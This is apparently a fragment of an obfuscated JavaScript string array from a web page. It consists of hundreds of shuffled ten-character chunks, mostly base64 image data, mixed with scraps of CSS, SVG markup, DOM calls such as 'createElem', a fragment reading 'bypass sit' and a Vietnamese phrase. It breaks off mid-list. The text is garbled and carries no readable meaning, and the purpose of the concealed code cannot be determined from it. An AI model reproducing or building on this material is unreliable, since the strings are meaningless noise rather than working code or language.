"IgwQI1BBEY", "1Wu8Q9YrDo", "iGFcDzcxXP", "vrIckILoHQ", "2Pns+JM3HB", "C6b57PiTNx", "/p8WcQ3E6h", "dBaBecA8rM", "AD3yYM8AAD", "p1+FpnDArh", "k28uy4TBeD", "APIbSSWAwQ", "PBAoK1CvkG", "nrpEFHv1df", "MPsK+JyRwy", "rO85BxhtqV", "/98jZmIx2K", "G9XX/Q+s4f", "gznxjl070+", "NfggJ72BhB", "m7jDaljU27", "JSOol2SAeo", "eQeBEPqefR", "qAuodQD0pA", "hlAPeXD+rc", "nRRIF6hQxQ", "n7h3e/fMtB", "cJDauCfqVc", "BOFFDuJi9F", "0Ug71Ylqs1", "1skFRDwCO5", "tfvh9EJUF6", "eZXntO3efY", "G78Sx+w7V0", "oVqFfIMOQ0", "L/up5d6V3+", "L+oNPUDUW+", "CtkNAQ/asB", "ftSA86Yw9i", "ygXsYP6nXf", "Pnn6wFpxg8", "Uz4E6lkMQL", "4lhVBMPYXj", "UHnI7QbQac", "0OLqhXvLXW", "OJ40r1E/S6", "i3rJIVEvGx", "3QngJ+jd+X", "WuFuIbziH7", "ALmMd90S9A", "ERJcUqFfIA", "YA9hBBCaIx", "NAdR7ZYB6+", "4Fwu94Acqh", "Mi3rJIVEvG", "xreJR73Tnz", "LJnJMDwJnI", "NyEw6DBtvG", "4B6OT+oN3Q", "Nz8FwipvY/", "p1sRkDtkP2", "SBteIGjz0Y", "C9Qgao11wE", "N7k7yYJcp4", "ZMhZbjPkzH", "Mpz2nbvPsa", "wfWihs89mA", "pxojf1Cv7E", "HhEdLf8pTp", "wCgAANPkQ9", "AAIARHuYBA", "gERwAjX9VD", "nQxQr7sA1A", "ERxctmTET0", "wAAWJioV9k", "pRROCOCrEC", "cSVNGmi42o", "n0LwYzYuN7", "hYoGoF+wQ9", "WT/8ADtm0M", "AADADxI1Kv", "NydIogMofs", 'll="url(#p', "XDjgdodsMO", "ThvCmNfggJ", "YdgSNRb3CH", "roeEG5x/6B", "C86Je9wNEP", "sivKVj927l", "WSQ6JeNijq", "75Z9Zr4iKH", "BeyfiJUO9L", "5NTOaQGdUt", "diePH2tNnx", "eBeoUMUK+5", "x815IBO5P9", "yIoWd6Eezx", "ccYLSlTn1O", "kohoQKBeIQ", "ny9Qr5DREP", "wV/BIfsm6F", "ntPeZOLmHm", "pV9omtdWkc", "N6t+4feLfu", "/YPvdsxCr3", "y8oQggFqgX", "h6gzvcrjJ/", "KGHI0I1Dvk", "VAvuYeLGag", "hAQgAgEuri", "isOiXnBe1O", "ZwGb/mKMGO", "HTYGRT0AgP", "izKCwvUK2Q", '0_658_28" ', "IkQPnMPxDI", "2KegAAj8kD", "WaGMphEtjk", "DkTOEoVwIS", "9g0nImcC/A", "ik7/Tu8Y4t", "oAJhH1KjtE", "cTqFfIAPWa", "M0r1buqHCa", "wZQL1yBlCv", "GLKencKo7J", "fhaZwwK4XT", "O7/wSzOqxh", "7gn6iUHRb1", "oB6B1BPygD", "vUvmcPYPvV", "+7dy7Hre3h", "On+40DF+wU", "84A6jUXAfU", "b5u6EjW9xb", "aLb9zT9Srv", "x7oh4AAEAe", "6wGhb1Nu4Q", "WPEUK/uT9C", "el1FQL0DqC", "tEn4MQUC2u", "YzxnOlE4FQ", "ZRL75D1BP1", "zIdfpZZA4L", "AR1KspPqIH", "kQ/D8vXvu9", "IeAAAAS/NB", "d+ldlXOkAY", "/yrgv/7z/n", "7LZ2J78vS1", "x5hbE5f9V4", "9Ed5t2hjIP", "M4B6VTNQT/", "Yp6AEALb9o", "fFd70IGkdW", "B0U9US88L+", " 3.37988 3", "wX9QAAgDvh", "qInyyZIRPR", "color: var", "WAeq0ZQL2q", "3EtgwF+j4u", "6nU/QNQT9a", "8oxqDJ27d1", "E4LOoF50W9", "V4dYxJUX/P", "c4av/40e1Q", "/uYeb2Q/1x", "aco/7DCf9N", "VD9TrKmDeT", "Sm6le4B9Rz", "4ZCoN4CPVw", "nhO6WdioJ7", "-dr__logo-", "yWkw/9mzIy", "dwlDSu8sYw", "fSup15Wuu8", "nCj9zLyPqN", "/ubfEriyMf", "Oe6G9rxb1t", "iXjQs6gXzo", "8H/M+j72AK", "AAJjBJyIAA", "fVQMAL1Hhl", "UOwB76M36B", "0PQXYYAagw", "v4wf1um8A6", "vANOWg9X/4", "Vlwj4iI7iE", "67xM1rg4HH", "cM68C+4RbW", "WFRL5gX9ZJ", "uln3i37E/Z", "qF50W9oQeI", "MDDRL075yd", "zE4eOb1zrv", "AHryZAgBPq", "rRjxaiXiXs", "/TMheDK52J", "t0bBkHvVjE", "scale(20%)", "zCF74UTgTI", "HlqYKQUQ72", "YcKaol4l7A", "vSuth+kcPj", "RrXqnepXM4", "rCGoXkt6Kk", "y3k0OYruKM", "6jXfQNQL7C", "NQ+JeknUi3", "DWeTcAe1Fj", "i3rBvKiXHB", "QAAd+dPFn7", "qfn6KPxL0N", "gNjOv8pxC9", "fVBaLePpeK", "1APqtforhS", "/1ZXXGD0/a", "WHRb1gXtRL", "TuVjOUfXE0", "e: none;\n\n", "ytd+LgHjY/", "M8ubjvWu4B", "3b/CWZ1WMP", "rUK2SAes2F", "Yvtk+xlcDh", "pcHcUvbTmc", "jDxgjq7fqD", "xmgXncBqBf", "1QzDc4q/GE", "dwH36Aa6xR", "8AAOCcfBgE", "7N8qMMuBj+", "ALZ5cwIAdl", "hgCIFU3scY", "CfW+BO4R0R", "A/JbancQp3", ".active .t", "p3YJnNYADc", "duHbSHe+9I", "OotoF7OD+o", "9T0674b1kJ", "2ZCKiDxKoV", "7dx9j32/1u", "N6OxmgXncB", "O9PuvQXMwL", "Iej0HRL3JO", "aS66w5Azeu", "CGtt+BgQDL", "Qe9C4/tmOo", "F6CT0IRqAe", "w2KegAAPDs", "tGhipfPfRc", "wW9YJ5US85", "D6gX0MOtCK", "vLFxyGbXSF", "0XDiX5Yx1C", "/6F8Zft47c", "Gv/Glwj4iI", "Ni3pVg6IeA", "VEPAICZPAg", "wD1pAygXvc", "Hk7Ob3J1kQ", "zyGnwuUgBA", "7AbWZe5TmF", "OIOAHACol5", "yncfLWcdxS", "14Co139e3A", "AQCATVVxT9", "6G0On/h4rw", "RB6p3ipEEJ", "jeHRL1sUNQ", "901C150.74", "MPAACX1BP3", "2e4BwGAWO4", "9jB/U674Bq", "KIzCEzxosc", "GOMGHHcGUE", "lKKoV7N35P", "VBOhyWcU53", " 700 !impo", "rxHaKeqNd6", "mfMSFNzD5k", "oQcAAB4g6l", "D/B6bjgN5w", "50gLHsP/vC", "mb17GVvkoN", "NDAfNSUB86", "75mk9bIq/O", "WiHqNc9IOp", 'x="-36.939', "zEVDvAOpJf", "B9XJ+UG/oB", "B5jBoYH6eC", "fuZdUUC9Nc", "5dd/8WaCHa", "wZzo1z6BqV", "+q5g4F6CT0", "3iUe9058yf", "OTOWRGdctt", "kBaCJETC7O", "QXe+GHw6MW", "ltsMOXNego", "P3B97x/6zx", "K9Kb20HCD8", "4LN5UAYCnt", "hedFvaEHiH", "0S9YIeo1zW", "mXVG//UsAv", "PUm7rCcF/W", "9khHUSzJAv", "vQYE9bIyg3", "+9zf5zj0AA", "O5ioyhXsUf", "bmwfML0rBY", "x0O1EvoQTA", "BxdqN3iVq3", "ACAi/FJAQA", "Tv9M7hvh3Y", "OWcGUK+cAd", "+KgQHnzADq", "56mbgHALAd", "hoh6lR2iXv", "rRDlGve0DU", "S9yXcoDot6", "IMOc1Fdxhy", "kRnXLbXN3w", "zMQD3BD9RT", "HWVcD3cxPD", "dQrJ77Rd+4", "lgUOlAOBUd", "e+puYC++Ae", "hqGlDN9NF/", "   <g mask", "h8/bu+uTpz", "UO/WSn4Pzj", "R8jUqYd6sZ", "TQzOmSKM1z", "BlBv00p8D4", "hX2SHqNQ+K", "5Rr2twa1Ev", "GKop4IRQz0", "mLviT3m/5T", "6hCNQrGUG9", "HNQAA2EEU9", "54a/5707uA", "t597AeBsOm", "vx4GHBO/4A", "uXU9DIxtGI", "PSlTXlGNYb", "U2yn8ZhS5T", "qdalcbgAID", "PSK6vEC9Qg", "qc/KkQ/+qj", "HJqvT9Ggcg", "Vh0W9YF7US", "XUg2JSL6GI", "Ju6wGhb1Nu", "84Je04CgJ+", "XJ09/Vpt33", "MEDnThpQzf", "AsTtSr7BD1", "o6m3Oi3rdB", "KBekrETBu4", "eDIef0M+TI", "JUtERy8rvi", 'ght="1">\n ', "4IQCDJHDbP", "DIVAvQV6uG", "a6Xhde7Uq1", "4O9hfWblY/", "iofHlpcHcU", "p3+kdQ/w7M", "n8nyJ7KJiW", "SMxn9ADuEV", "zcM4AADAht", "88ioN7EHhr", "BeMSPhYlDM", "+oCUU/Ua5o", "gDApol6lR2", "OMoV7RnxTf", "ctive {\n  ", "jdwIAxol6h", "em-ui, -ap", "qNd2XtwDAI", "cwYrgX67pu", "KW2ww5c16C", "NLxLPO6d+J", "OMQL1HBlBP", "xE/dEvfgOU", "NeHTW", "lI1EuiXrRD", "P9QL1KIVBP", "AcZg0OHPqI", "4G8d3P7bbT", "zTA8p73PxM", "EDkKHG4/CJ", "8v+4MagwgM", "fBPbqzbv/l", "CAMDF1cQ9U", "FOKgHqaEai", "jIARTuScn3", "IH5465/lFP", "HXjA3o1/Mo", "HQw5p58hR/", "8yQIcp3YJn", "F4+ozH0UTP", "LBvaFEF7gL", "PU6x4Q9Sbf", "Br2dzuYF/W", "3XyIe6LeBX", "7FsRlDvTrG", "i3pDLyDqTd", "5AB6jUXgXo", "i593Paubd0", "zRv1dlXP4u", "r: graysca", "ocFcLvYrlu", "a8AXbXgw+f", "JkA307kpHJ", "4|5|0|3|1|", "XdNOTQcuM3", "yQlg/dyt+/", "LgD1gntYmU", "yg3oZP6jXf", "gHrdBaBecA", "COolGRPeic", "/h+ZV4rAAv", "nMJT07hIGW", "95UOgnsUA1", "6lX2i6M2j+", "zRv3P6zb1v", "RL2Tdqg4KO", "U9AADgHvkk", "6xWFRL5gX9", "EHy72E7lw8", "QCPygMGAAC", "3uFigagX7B", "pw86dC/KuN", "Hebi8y7y23", "9qUNQDAIBz", "P1KvsEPWaB", "kWneLOwTL7", "6sHHmCWLxT", "JQ70vgHhHR", "KHi3No3lpN", "T1vgTuEdEn", "btMPGoKgHA", "A4DP/QiENm", "GNTbzQjYM7", "BecA8rM6iX", "bY7WLWIMgM", "3R/2uHniAW", "0bmZ7rgwK+", "zZHMhotMF6", "+gH9+6z5/C", "ChkNwY8acN", "wyoF9SDoRC", "/KyBSGfadB", "o5wkH6iX1U", "hA9RrLgL1F", "JnAtykAFCO", "Po3L37Aj1s", "yFwGkY4wXO", "5AzeugP6mU", "4pSPiiYguL", "MD9WQ/825X", "FAvqAdDIVB", "5Y3fWQCA+X", "gQCAAAdBP1", "3RL2KO0S96", "9/+J/8Jf7h", "LOq998XPi3", "XnJBgDYGFG", "NQDAB6Jhwo", "ze) !impor", "vT+LwL7hE9", "q/gTNK9W7q", "pxRCbmIT4U", "t+EX/4TuuF", "9w1APVDvmx", "i3aIet0Dot", "SzFAP1zgyg", "JtkXdjqNdx", "nmYE6iGE0H", "1FlAv5wf1h", "gTqPTKAesq", "9z7nYB6qgm", "PUycQ8AgDP", "94iI6Cryn+", "Ewr1MIiDFB", "WgqAcAXIUH", "FZA53L5hK3", "D/1Xu8MDwv", "pYXh3hNEDo", " kỳ để lấy", "GQum+ez2mZ", "iXZIB6hQvX", "nD6wVN3jsw", "Ayp59HzOXE", "f3gHpyBlBP", "1GseEvWSqB", "/U9P/O1TV+", "HUSzJAvcJF", "9boLQL3gHl", "3uLwDqJfbw", "P2Z9H3uA0Z", "1EvYo7RL3q", "XEO3fuTLv3", "AMAldcc9US", "FFj6pk+HHD", "3pdA0ve4fv", "3ui3tALiHq", "JD1GseFPXS", "XMGAAB4Ii/", "aHCI4d57r0", "Rj6qJn3TdH", "1lCKgnmYC6", "o0Cvak9NNz", "i11CFruAmP", "Q5do5Iu/cW", "3oZ80M9VIM", "h1PQfwvDUw", "sP/vC9qwDD", "9oh6HUPLHE", "NQOoB9RrzQ", "ADAofmKSAA", "AvUKGYac5q", "B0hG4z4Bz1", "uSn7lXQ9Qb", "/GDet03APU", "23zd0JG9/i", "cVDQ675jxy", "IwYqjX8DeO", "8oF73DUC9w", "/hmuEIGr5G", "wFjypkGi5x", "3vRcY4wYcd", "3m3KmDTvdm", "t3m1iDIKb1", "jX9DeO735s", "zEEAqh/b/S", "bJvBYsONDq", "1FwL1gHqiH", "5C7xIvE0II", "nk+p2UuBlc", "wB6o0QUK+S", "HPZEW6OHPV", "zIai3gHo5P", "3Tmw7ETnG6", "280I2DOzGQ", "eoF8+LesMX", "guDXA+na3y", "iL/0T+7hZh", "pO7kyzIdfp", "NmAPXkDKBe", "sPU/DwVHEL", "PMxAvYIfqO", "QL7CExg3o7", "FyoSz/ls5x", "6G/dEvf32E", "eu5woF5SDw", "dBvVGgF97D", "AvUeGUA95U", "/qVRlBvSQj", "U/Ua71D1Cs", "+ENQe+K8C4", "iJwKhrHI6c", "e9gU5Ssfu3", "Q/w7Mai3mx", "W9CTsEg6Ie", "lAPqNeaAdS", "D9TrLgDqJf", "XgHrBPazMo", "PAABgncEDA", "zOAOrJ/o7A", "7iXqZuAcAw", "Jh4nQF6gV7", "uAqDd5h8Ww", "PyDlFP1Ou5", "gntEwN4fCt", "YCgC6h1APc", "DDgdodsMOE", "Txwpj0nT9y", "AAO8DbuiXo", "TfHENX4zDx", "Y60CDLhMGA", "seFPVEvbs7", "BelRHUSzJA", "lvKhXGBL1N", "dfAcMBhwsi", "PUqHwL1rCa", "18.431V33.", "dlxkC7Tvaz", "hKencZw5Pm", "w/eSj7/PWq", "wtuKeqHfgD", "S983zOXEmL", "5/RGPqomfd", "Lf7yEKroby", "    border", "ByKGeh0Mw0", "P9gP13OFAv", "ontent", "c0zxcFB1rO", "Z6DQxDkTOE", "nYlNGZPn3a", "BxdJE3AYnz", "LYFvo3YEHm", "3A0Q9Ue/qv", "bzQjYM7MZD", "XrcgV", "xeMAHAAA4S", "CH5R2inqjX", "BaBecA8rM6", "WQf28f9W5Y", "sygnpJBqhX", "   </mask>", "IHhoDkJiG+", "mgXnMhqLeA", "mcaw1Pj35P", "KTyPsZQb8k", "DOfCAAAAFz", "YppeFeiBxj", "dding-top:", "uPse/3iPus", "rN/8vpuP/T", "VIUOdP+Sk0", "E1ruUM+1J7", "dZyDcUqFfI", "eUYtgKu/jJ", "CMi8y4wFui", "I7LO8Q9US9", "uC4PSQAA3L", "1jTWItEn4M", "B4g6lV2iHr", "oF6hQxDTnO", "xc1Fv3DuIe", "WeQ2k0PQXY", "97gFRb/Idi", "wCcwZs9AMA", "VQ4TRvZFEF", "3obd4h63Qd", "NO/SvT37mo", "OICwGGJepU", "zigYU+MK1B", "ACg7sWPEQA", "  white-sp", "1/NofMCZf2", "fTT+ZSjQO2", "SQqJcNinoA", "MtlgHrdBaB", "xnDk95dBFN", "HaJe94CoN/", "jO933iRpXo", "i68si/SCBe", "juiXoH7dBx", "4REV1RP3wq", "9Ua/zDlGvt", "xSvUvn8IFB", "fI0DUq6f2W", "6p0ZQD05A6", "0w1w/Cc4i8", "DlGva/DoUS", "BQvUK2SAes", "l4l7AADsgZ", "W7TQyjmngI", ";\n    user", "buiXon71A4", "F4PJPQiG1H", "Dot6NHaJe9", "7i95gXl78f", "wZQT/kQqGc", "yRI1BNocTg", "tZR/NKWw8n", "gH9NwZK136", "DziB/eIPks", "wJ4gcIYw3B", "gEixx5A8NB", "04bht7F6F0", "f5Kol4l7AE", "OMsG5kW1wt", "kXnRb2hB4h", "/f19V31pyj", "A4PB/8AACA", "A43vyDqtR4", "DcuZq4d4Wo", "QjqJRmgXuE", "slEREgwL1C", "5XKdx8tZwF", "4y5Cy3GXLm", "MdhDPcRS4R", "XqAeQmisWE", "YPQGKxieBI", "7DeHuRk/CF", "oOOJwxYqhX", "2eAenl/wAF", "U6GIaXZBdj", "208e7m0/2E", 'fill="whit', "481NNhjixy", "eff0M++W/Q", "4UQIIbSlRL", "w6ZkR6ht64", "sLpA1BP1mu", "iftUHFQ1Lv", "DUC9wB6SAF", "q/vHUG/JIP", "Xx5gE1de8/", "f4LZXd0wMj", "/wjcI6IPkY", "AIBn8rIJAG", "2kNDUfwhaP", "Y5yMw4m/qN", "DDkNBeBegu", "KHgmmJ92pA", "4t6ySFRLxs", "yNWtj45HAz", "Ttj4FsdmDP", "csm+OoW9XB", "8901C150.7", "GN07vSepjO", "OqdGUA9OQO", "DgwwIAAE8j", "34w6v/oOo1", "nU0NHWdDDo", "4hcsr+IXI6", "eFMa+BAX2s", "qh4qCod4Ed", "LcmJnPIfth", "f4icsn+InI", "vtoOQvY9Bd", "801Dv8/rBH", "6JetEPU6x4", "OUa95UNQT9", "kNNcZMhZbj", "Qw5lSKGHM0", "3mjIkXB80Z", "gn6t09v8Oo", "MZQr44xCaq", "MSol4l7AAD", "zjBI4Yw93H", "453wJnaQ0N", "DQnAfGt08C", "hkDnHUK+IQ", "Hk4AABjyLu", "ENiBvV2MkC", "FoF7J+ASo9", "Ks8p2337mP", "BvUKGYac5i", "vq261td49X", "o15oB1Kuag", "Gd7vtEjStQ", "nDPDuXEO3f", "8L/5fAQAAM", "AfOs0MGwFT", "1LOpt3CHqd", "wNEPVHv6vw", "sjxBxgXOJw", "SyA2zUw6pb", "6gf135b+5p", "miB8HEu/3w", "BqBeYA+JGd", "BwBwfF74AI", "QLqaUagHtp", "z/zL2Nf799", "fzg3pDNwD1", "YTL7I8QcYF", "BvUyflCvuw", "t;\n    hei", "dol5yUNSLh", "VvHPVGv4Q5", "C6cw+0HNpp", "l9/wmhqfYT", "QVTgdIRuM+", "6nUXAPWSe7", "YyKIe1Mx1C", "V8u6k3YIRg", "0b8U9wDgcP", "dMDI/0wUHf", "mXEfUK86Je", "L4B4REV1ZN", "wcZGrePBxw", "eAurlMkC97", "fb40dz/unh", "xSd/p3eMcS", "V7+qBB9jXx", "3NI1Ju4w+o", "CHB/bDjgsg", "wLzbvgHhER", "txlwjvoPJ/", "fGzrCMOBM7", "BfMi3rJIVE", "E7kiBeo8Q+", "order: 1px", "vfsCPWyK8l", "7yc8vofbPy", "AOABol5lh6", "pid/0snN4V", "l79wV62BTl", "VEvYk7LOdF", "k5zx1eXQ/b", "sEUHh", "XqyZNXVYYq", "aeRUA9RwZQ", "GQqLeaF/WG", "6gXiGjIfhR", "WCe1iZQb2M", "qrTN+x1/uE", "ClM3HS+y2f", "983zOXEmLv", "Doh4A8Ow8i", "Rg/9Qb1MRk", "97Ayg3oZP6", "uxA6HPyNAX", "kd5xjqFf09", "3YIRgU9QAA", "5F9wjIqKjZ", "b/mKMGOrV/", "RwYE42JRBI", "d1+gh01Rvu", "i+lCBeoUMU", "wMOCcGc6Nc", "t6wbyolxwS", "K9W7qhxQD9", "goo8UqFfIA", "qFeESMEzvI", "4vBwTOvd95", "y//Hz7HAgA", "GnycCAc2YA", "2yEG9E3rYF", "nBf1AACAi/", "ZQb2MH9TrL", "Ir4kPeWUOv", "QD2E0FO8kA", "oF6gh+opxQ", "NQL7CHJADU", "gzs095FEJl", "vHOeNAbvsM", "5zDgUnGoez", "ADgnf3UBAF", "C2gnpAB1Os", "g3dANQL7CE", "qa14IK8c3W", "Qt3cv0MOH6", "GoMckSMVOC", "QOcZQr+hPi", "7/3Rz64xE8", "7302gnir+c", "xyol9CDYAT", "Q6LexB1WF4", "825Qxad7tz", "xmBeo8MoJ7", "B6csZKUM/w", "jiChq9RHQ1", "ZBHt8EyON3", "PEqhXyDDkN", "QPW95wDjLb", "tOoF6lCKin", "lKpjOPQcYj", "xsE97F0FkD", "X7RD1ugdEv", "hUyQL3mIlB", "oQIsecA8wZ", "POmeG8GRy6", "HWNPBrhHRE", "HDkNNcZMhZ", "+uTpz2rz7h", "RzhwP1knoo", "ot8/8y9jX+", "0m7/3a0NHl", "UZ8Mk0Zg6B", "+hdcSLgBB6", "634BUW/iDs", "Hh4B2T0sOe", "pvdwzXAEDV", "PRhMvsjxBx", "AAHlhv3BP1", "MP3c/xjdw8", "Chrome", "14.344 5.8", "RcB9Q6gnuQ", "L364udFPQC", "SRm51kZ/05", "L+UG9oRuAe", "j89j2NNSLF", "D1gntYmUG9", "rGUG9JAPUK", "jDyZnOIYZ6", "OCgsCAey3k", "aBh/7DGZcE", "oZarBvfGHo", "asAw/9hzNA", "d9A1AvsIck", "5HV7+qBB2z", "rdkxPA+rlb", "gDA1Yh6gzv", "MOU0GhpwzA", "0vIOpN3GE5", "BXq4ZgD1gH", "+EDR+yPn6A", "le1KsaFPUA", "79lM9y8qF/", "dW30uD3P2W", "s/5bOcfOjf", ".logo-dr-t", 'ink">\n    ', "hwDj0rgMOZ", "rNfE4svpdP", "m5lXeU7b7t", "IHKnAUeUwY", "wB8iahX2SH", "86IeAAAjPE", "KGIae5CNRb", ";\n  }", "AwPOmQHUkz", "DvTdateHeE", "LXa8AVxe/c", "2F4SXYxBvZ", "ZYeo1zwk6i", "eZgTqoW8WP", "+bd7oyBZ2J", "qYPO82ZQjP", "9QtwDADiGF", 'dr-svg-us"', "f1hpeLem//", "YLSlTn1Onn", "TU04xAPYT2", "VygC9UpGUC", "/7NjuYgzcf", "VvmwAgDAoY", "3APqGfwMOE", "Og/3QuRMYo", "WMSeWlupeD", "Ac9R/OOG/6", "xrz7Z3/7V4", "JXnb2yfQ8K", "qiXusdol5x", "2N1n28Agc2", "cg+CIXXfPJ", "QdQIB6E3ro", "fRuDPXK/jH", "code", "GhmJIGBpKh", "ojZZMJ0C9Q", "v7TlcPYHkI", ' id="image', "GBhwzgznze", "W/8evMXO0W", "07vBYUsO0v", "AefYA+5ksK", "fHEPfrgjy1", "zol5ySNTLB", "Tg+AmcdUxs", "3t03g3rITF", "B28y8ynMK3", "zbC/TgDJx2", "oN4C6uX8oN", "ucLvK/B0GL", "46HeKNAL6y", "AAGBJPmQCA", "HdMDQ/0wUH", "uAHHnQHUk/", "Qdq7nwlTBf", "FS6CejUGUO", "3lTgsAG+nd", "sDp+wmP7+H", "9wTtEvXhe1", "H0EZF5FxgL", "ZL3OAMRh0+", "hXHIvjGPqH", "L9DDpihfdf", "M9Rr+xvHdj", "3TwLAVOE2M", "xoBz+gc08c", "l79wV62BTN", "fwMOE0GBpw", "7ysXv3cuz6", "AABwiNa4J+", "MZDe8Sj3sn", "QD1Qr9kP6h", "q+wQ9boG9x", "0FoF5wDysz", "CrEfUqO0S9", "Tj3okveZ71", "THttkDgJQ1", "92Q/Uk/1Av", "MoZvspXLTf", "lodVcIkTlk", "/xjdw8O8xN", "/QD9WQ/UK9", "HoePZ8TZ+K", "rw6Le5ryot", "wMwL1iv6k9", "ngr79BSBg8", "bYCDEfUqO0", "YOiHgAAj8J", "1L120.842 ", "ylIL4vfuzm", "OTOcG+fQNS", "hrGIXIccDj", "X/SlBvtR6A", "FhYQr", "LHHkDw0FzE", "ZQT84A6jUX", "kXzol73AVF", "7hYV5i73YG", "ycAAB5Sb9w", "H4eUeAIAvE", "R1EsyQL3Ch", "JefIeolxwS", "YtAZMnSNSn", "2dwRuM/Mqz", "tVN8nXmyTO", "D1/f+of+zh", "CoJ+pdnRf1", "HAABg3178/", "8rw0z5LUK9", "iXveAqNd2X", "IZxyL4xf2O", "6kh+o5/oCo", "tvH/6kfsJe", "esG8qNf9Aq", "Qe9WMQz17h", "90O9wX0yi6", "iopME6hUyQ", "ADknUq+wQ9", "BT0AAAAY5S", "ak+cd4GxQA", "BN+ugZHKdx", "erGBPAJnGl", "qDdph41BUQ", "D4h6E3dYDf", "ErWL3APqDe", "dN4R2A3lDG", "B4S85PPs8A", "odQD0pA6jX", "4JnZnAPVkf", "OVwAQuAUMA", "tEveYBUe+9", "8zAvUQQpHi", "d5sYRjXxEI", "M651303u4Z", "wUC9hB4EI1", "BPV2/UHrO3", "oAANve+H0B", "6JetEPU6x7", "zLs1xXeEel", "BRSkUOigPk", "qEUy3JiZzy", "epoRqIeQLn", "6OwG1mXuU5", "NddAOoF97A", "ieKA8+opdA", "iuBdrcA0dk", "m4vMu8tt5t", "TjcPJmc7hv", "6M9qndgloS", "tQYA8bI6i3", "iBekoRUE8z", "C9qhmoJ/iB", "OWTfsBU5Uo", "PAPBGDADQo", "/uCgQHnzHD", "0F1MtlgHrd", "0MB81JQHzr", "PMwL1HhlAP", "3tuMkw79qz", "WbTP/TuVjO", "xlXGnCW+gn", "w/4ICy/E4c", "gDQuzAO2Tf", "+Io6AICNE/", "4h4AAGvy8g", "iH7Bu2Iqcd", "vcoOUa95UN", "YHIRgKjXQJ", "n7A6fsJj+/", "k6TU93LgAW", "QD6rX6K4Up", "cEh2Wch2le", "rlMw6Gel8C", "m6J81en7xU", "H2/3e8mUM8", "Tg0DhcAHw1", 'tf-dr" wid', "t: 0;\n    ", "QAAcMda4p6", "NfEMdQrYhB", "4Xh0W9GztE", "UA9oF7VD9T", "XXGD0/aLie", "bKIbCNQrZI", "yc79Kr7BD1", "iHdhY/PITQ", "yKVEwOtuD+", "d3XDyPxMFx", "k6i3uEPWGL", "pYEtuHg9g+", "wcEzr3feTe", "BhHbL8wQu/", "sXQWQOmWMM", "x3XengC3i+", "cLg4u9G7ws", "IVEviXrRDl", "f1MhkdgVO/", "FAAAeLqtRL", "HDLHGOoV/U", "7k9oUPZrYj", "1UDAC9R4ZQ", "nD9Y1MvEPQ", "XHYPBnrujJ", "d/HHmD0pU1", "LgLqHUA9yQ", "xku8E5t38x", "HLIf9qsksz", "g5eJeiftUH", "x3ltS9tzxp", "r7eJK+V9eu", "QB/JyJHWgT", "kSOt7ueGOQ", "LAag3q2V/B", "rxGEB2GQv3", "PTkDqNdcCN", "D6gX2oBgYc", "oV5Ua/roKh", "tBvc9qZl6g", "IH0fgPoXON", "DqBfaQBIB6", "vaI/qYFR9Z", "7F3O4OGr1E", "zrXFP1Gu4Q", "bypass sit", "T1RDwAARnm", "IF6JSOol2S", "c6wFj2n31h", "Bot7EO1wsE", "AqDf5DsVhU", "h+4vkG9Bv/", "G/79UUM9To", "U9AGCUN3IA", "+oJ2cA9eQM", "misWEwQQgj", "0iIjpLNhwi", "zoAwNJEvco", "ZK136Lwfs2", "xpQOMZf/ZF", "re/8oX998v", "zSlsPJ2U3u", "od4EdlneIe", "zfHVZwDAYY", "6oLhzIGHBO", "1+rN/749G3", "od3eHqFcd+", "+IR/6cQUYV", "yztEPVGv5w", "8Q9SbvsBgW", "N/QCot7EHV", "forhSm/6Z/", "vUm7BAMiXq", "CtkgHrNRaD", "vsBgW9YJ5U", "wGod2YA9eQ", "xBHO1as7jK", "h6k+9QHBb1", "yGoNYHsv+w", "J4POxKYMpS", "KoV8gA9ZqL", "E9bIyg3q4/", "VCvjhFDvWU", "sNLX5zz8dS", "esPIHkxFGC", "9aoGRT0AgG", "nlIE1NOMQD", "SqG9wD6pmM", "iUS84LOqJe", "+BOpZTUC9M", "DeAdST/EA9", "rdk0fmBjqd", "+xP2LuZdzv", "5Afqub4AqJ", "LewAA8D4vx", "wuAerzbH36", "/sC9uzDjz0", "gwL1ChmgXn", "HTv4th0Bgc", "q13iHqFYdF", "Yfu5/jO7hY", "B//HrO9jDz", "Nc9IOpNvkN", "DGQfPuUA9f", "AAX9LuSn7l", "uHgTe964qC", "KgvcA+o5Mo", "KnAgXO4/cB", "gmdidAdST/", "fXobiuYH+w", "QwBGPxcE4R", "S38xI3DPVD", "AnOCvJj9zr", "MocFcLt+lh", "K/YBpCA3Q+", "G5Y6rcSCSk", "K7g/vE1ruU", "qiXp3d4h6D", "vMuHIwAAWJ", "QPD6g6B3qx", "1mgtBvQXUy", "xQAAIABJRE", "qNfAMBQ5Qx", "5LHdkWQuwY", "d3xRgx1Kv7", "QEHlOV34uA", "iH0J7ipUMI", "3sCnKVz527", "nMIWukC4+g", "0O9FIO9WKV", "S+YF/WSQ6J", "1B78l3ePMv", "qAfVaM4B6V", "byTqZeIeAA", "tsV1N7K6fh", "/YBsYamsod", "gxiMCIoV7D", "dtQim8j5Og", "+Ac9R9O+Ht", "fznTn9UVNz", "bZDvY/1F2K", "U3OG2/mLi+", "e597wXGuAH", "Q9b0cuIjNz", "MMZQwAEv6M", "J78EZBtQL6", "1nAZv+YowY", "LA6QjdZsA5", "AAAw1WbcE/", "9SDNQ7M4B6", "6gHQyFQb4E", "hXNQP1BD9Q", "Oia8rDiT5G", "n+AOMCh5MH", "F5yD9cMoJ6", "createElem", "8N7gH1Kn6g", "E2MQfDtGhi", "zrmYE6iHkE", "duEPH5aLeh", "gFDo3DBcBX", "DxYI9Rr1M3", "6BqVdOkvZg", "QhD4BUFoDF", "4EI1APIbSi", "qefvjMiehL", "nDyAiS4mUK", "wJN40QQANk", "uGEAL4KITI", "xqR5tztj4J", "ACcmZdhAIA", "AJcQxT1Rb7", "4KhymDCyL4", "lV2iHrNQ6J", "3THQUGv+44", "iqFdjAPVeG", "jDwwzUK2QA", "PfsZTnRu0f", "SDqjd1B3AM", "aIeo1z0g6k", "F4fe7fhPvE", "62BTlq07fL", "F4Epn4qT3W", "rqNVws6k3Y", "dYIflHaKeq", "07Z79zH2/X", "9Af1MhkdgV", "bgA+GpgOBE", "1fw9NTDSGi", "TIWW4z5Mx5", "EUx1BOBm8V", "EPQAAgHPw4", "Jbz4scSAAC", "sFRL2JOyzn", "lMfWxMZNjH", "cUCiRBC6PX", "bGhE9QqBeI", "XpJdjIF92r", "wmHAcHu9C8", "Swfu7Wff40", "5eNjIhuLVC", "w9UP1JP9QL", "ahX2SHqdQ0", "GDTjuDKCe7", "0+DOq44Ez7", "T84A6jUXAf", "AMAu7CXqZe", "otRL0llj0z", 